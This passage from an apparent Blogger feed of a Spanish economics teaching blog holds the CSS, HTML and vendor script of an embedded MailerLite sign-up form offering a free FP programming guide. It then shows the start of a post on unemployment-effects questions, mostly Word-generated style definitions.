!important;\n        border-color: #333333 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv id=\"mlb2-35676075\" class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-35676075\"\u003E\n      \u003Cdiv class=\"ml-form-align-center \"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\" style=\" \"\u003E\n              \n                \u003Ch4\u003EGuía gratuita para FP\u003C\/h4\u003E\n                \u003Cp\u003ELa guía más completa que vas a ver en FP, creada por un preparador con más de 10 años de experiencia.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform class=\"ml-block-form\" action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/subscribe\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!-- input --\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" type=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" placeholder=\"Tu mejor email\" autocomplete=\"email\"\u003E\n                      \u003C!-- \/input --\u003E\n\n                      \u003C!-- textarea --\u003E\n                      \n                      \u003C!-- \/textarea --\u003E\n\n                      \u003C!-- select --\u003E\n                      \n                      \u003C!-- \/select --\u003E\n\n                      \u003C!-- checkboxes --\u003E\n            \n            \u003C!-- \/checkboxes --\u003E\n\n                      \u003C!-- radio --\u003E\n                      \n                      \u003C!-- \/radio --\u003E\n\n                      \u003C!-- countries --\u003E\n                      \n                      \u003C!-- \/countries --\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!-- Privacy policy --\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\" style=\"\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!-- \/Privacy policy --\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\"\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput type=\"hidden\" name=\"ml-submit\" value=\"1\"\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton type=\"submit\" class=\"primary\"\u003EEnvíame la guía\u003C\/button\u003E\n                \n                \u003Cbutton disabled=\"disabled\" style=\"display: none;\" type=\"button\" class=\"loading\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput type=\"hidden\" name=\"anticsrf\" value=\"true\"\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa se ha enviado la guía a tu correo.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr\u003EEn unos minutos recibirás la guía.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, \u003Cstrong\u003Emira en promociones o spam de tu correo\u003C\/strong\u003E. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_35676075() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-35676075 .row-success').show();\n      $('.ml-subscribe-form-35676075 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/takel\")\n        \u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/guia-programacion-fp.html","title":"Guía completa y actualizada para la programación didáctica de FP"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s72-c\/portada.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list 